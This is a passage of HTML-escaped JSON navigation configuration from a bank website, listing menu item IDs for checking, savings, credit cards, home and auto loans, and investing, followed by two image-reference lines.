Investing&quot;,&quot;id&quot;:&quot;merrill_investing_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;merrill_investing_id&quot;}},{&quot;label&quot;:&quot;Better Money HabitsÂ®&quot;,&quot;id&quot;:&quot;better_money_habits_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;better_money_habits_id&quot;}}]},&quot;level2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;checking_id&quot;:{&quot;navLinkID&quot;:&quot;checking_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_stay_flexible_id&quot;]},{&quot;ids&quot;:[&quot;nav_advantage_banking_id&quot;,&quot;nav_student_banking_id&quot;,&quot;nav_business_checking_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_checking_discover_ways_id&quot;,&quot;nav_checking_online_banking_id&quot;,&quot;nav_checking_mobile_banking_id&quot;,&quot;nav_checking_debit_card_id&quot;]},{&quot;ids&quot;:[&quot;nav_checking_offerings_id&quot;,&quot;nav_checking_preferred_rewards_id&quot;,&quot;nav_checking_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_open_account_id&quot;,&quot;nav_schedule_appoinment_checkings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;savings_and_CDs_id&quot;:{&quot;navLinkID&quot;:&quot;savings_and_CDs_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_account_id&quot;,&quot;nav_cd_account_id&quot;,&quot;nav_ira_account_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_discover_ways_id&quot;,&quot;nav_savings_online_banking_id&quot;,&quot;nav_savings_mobile_banking_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_offerings_id&quot;,&quot;nav_savings_preferred_rewards_id&quot;,&quot;nav_savings_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_cd_account_id&quot;,&quot;nav_schedule_appoinment_savings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;credit_cards_id&quot;:{&quot;navLinkID&quot;:&quot;credit_cards_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_cards_id&quot;]},{&quot;ids&quot;:[&quot;nav_cashback_credit_card_id&quot;,&quot;nav_travel_rewards_card_id&quot;,&quot;nav_low_interest_card_id&quot;,&quot;nav_points_rewards_card_id&quot;,&quot;nav_build_credit_card_id&quot;,&quot;nav_card_for_students_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_cards_offers_id&quot;,&quot;nav_manage_credit_id&quot;,&quot;nav_mail_offer_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_offerings_id&quot;,&quot;nav_credit_preferred_rewards_id&quot;,&quot;nav_credit_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_card_offers_id&quot;,&quot;nav_schedule_appoinment_credit_cards_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;home_loans_id&quot;:{&quot;navLinkID&quot;:&quot;home_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loans_id&quot;,&quot;nav_mortgage_id&quot;,&quot;nav_refinance_id&quot;,&quot;nav_home_equity_id&quot;]},{&quot;ids&quot;:[&quot;nav_discover_resources_id&quot;,&quot;nav_home_resource_center_id&quot;,&quot;nav_find_home_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_home_loans_id&quot;,&quot;nav_home_loan_payments_id&quot;,&quot;nav_manage_loans_id&quot;]},{&quot;ids&quot;:[&quot;nav_home_loan_offerings_id&quot;,&quot;nav_home_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loan_credit_id&quot;,&quot;nav_schedule_appoinment_home_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;auto_loans_id&quot;:{&quot;navLinkID&quot;:&quot;auto_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loans_id&quot;,&quot;nav_auto_purchase_id&quot;,&quot;nav_auto_loans_prequalification_id&quot;,&quot;nav_auto_refinance_loans_id&quot;,&quot;nav_electric_vehicle_id&quot;]},{&quot;ids&quot;:[&quot;nav_take_action_id&quot;,&quot;nav_check_auto_loan_rates_id&quot;,&quot;nav_auto_loan_calculator_id&quot;,&quot;nav_shop_for_car_id&quot;,&quot;nav_apply_for_auto_loan_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_request_id&quot;,&quot;nav_check_application_status_id&quot;,&quot;nav_saved_prequalification_id&quot;]},{&quot;ids&quot;:[&quot;nav_auto_loan_offerings_id&quot;,&quot;nav_auto_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loan_offers_id&quot;,&quot;nav_schedule_appoinment_auto_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;merrill_investing_id&quot;:{&quot;navLinkID&quot;:&quot;merrill_investing_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_build_portfolio_id&quot;,&quot;nav_professionally_managed_portfolio_id&quot;,&quot;nav_dedicated_advisor_id&quot;,&quot;nav_bofa_preferred_rewards_id&quot;,&quot;nav_ways_to_invest_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[]},{&quot;ids&quot;:[&quot;nav_customized_solutions_id&quot;,&quot;nav_bofa_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_offers_id&quot;,&quot;nav_schedule_appoinment_investing_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;better_money_habits_id&quot;:{&quot;navLinkID&quot;:&quot;better_money_habits_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_better_money_habits_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_id&quot;,&quot;nav_debt_id&quot;,&quot;nav_saving_budgeting_id&quot;,&quot;nav_home_ownership_id&quot;,&quot;nav_auto_id&quot;]},{&quot;ids&quot;:[&quot;nav_investing_i

